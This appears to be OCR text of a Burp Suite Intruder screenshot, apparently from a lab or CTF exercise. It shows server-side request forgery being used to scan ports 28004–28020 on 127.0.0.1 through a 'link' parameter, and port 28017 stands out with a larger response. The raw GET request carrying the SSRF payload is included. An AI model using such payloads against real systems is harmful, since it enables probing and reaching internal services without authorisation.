 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
5 28004 200 429
6 28005 200 431
7 28006 200 431
8 28007 200 431
9 28008 200 435
10 28009 200 433
11 28010 200 429
12 28011 200 431
13 28012 200 431
14 28013 200 429
15 28014 200 429
16 28015 200 429
17 28016 200 433
18 28017 200 7560
19 28018 200 433
20 28019 200 431
21 28020 200 429
Request Response
Raw Params Headers Hex
GET /ssrf?user=&comment=&link=http://127.0.0.1:28017 HTTP/1.1
Host: chat:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5